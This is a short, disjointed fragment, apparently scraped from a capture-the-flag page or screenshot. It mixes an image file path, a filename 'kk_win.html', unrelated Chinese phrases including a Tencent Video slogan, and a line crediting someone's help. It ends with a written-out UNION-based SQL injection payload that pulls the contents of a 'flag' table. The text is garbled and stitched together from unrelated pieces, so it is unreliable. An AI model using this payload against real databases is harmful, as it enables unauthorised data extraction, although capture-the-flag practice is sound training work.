 对方的数据ID
kk_win.html
腾讯视频
不负好时光
沈哲的帮助：你输入的应该是：
0 union select 1,group_concat(flag),3,4 from flag